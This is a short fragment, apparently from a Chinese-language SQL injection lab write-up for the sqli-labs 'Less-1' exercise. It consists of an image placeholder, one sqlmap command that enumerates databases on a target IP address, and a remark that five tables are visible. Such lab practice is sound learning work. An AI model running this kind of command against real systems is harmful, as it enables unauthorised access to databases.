 sqlmap -u "http://49.232.78.252:83/Less-1/?id=1" --dbs可以看到有五个表